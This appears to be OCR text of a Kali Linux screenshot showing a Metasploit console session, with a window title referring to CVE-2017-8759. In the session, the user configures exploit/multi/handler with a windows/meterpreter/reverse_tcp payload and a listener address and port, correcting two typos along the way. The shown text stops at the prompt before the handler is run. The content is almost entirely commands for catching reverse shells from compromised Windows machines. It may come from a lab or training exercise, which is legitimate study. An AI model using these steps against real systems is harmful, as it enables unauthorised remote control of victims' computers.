 root@kali: ~/Downloads...
root@kali: ~
[CVE-2017-8759-maste...
06:49 AM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# msfconsole
/var/lib/gems/2.5.0/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant Gem::ConfigMap is deprecated
[-] ***rting the Metasploit Framework console...-
[-] * WARNING: No database support: No database YAML file
[-] ***
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.60-dev                          ]
+ -- --=[ 1947 exploits - 1089 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > se payload windows/meterpreter/reverse_tcp
[-] Unknown command: se.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST192.168.100.9
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf5 exploit(multi/handler) > set LHOST 192.168.100.9
LHOST => 192.168.100.9
msf5 exploit(multi/handler) > set LPORT 4447
LPORT => 4447
msf5 exploit(multi/handler) >